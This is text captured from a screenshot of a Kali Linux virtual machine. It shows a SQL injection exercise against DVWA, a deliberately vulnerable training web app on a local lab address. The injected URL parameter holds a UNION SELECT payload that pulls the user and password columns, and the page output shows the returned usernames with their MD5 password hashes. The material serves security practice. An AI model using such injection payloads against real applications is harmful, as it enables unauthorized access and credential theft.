 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:12
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99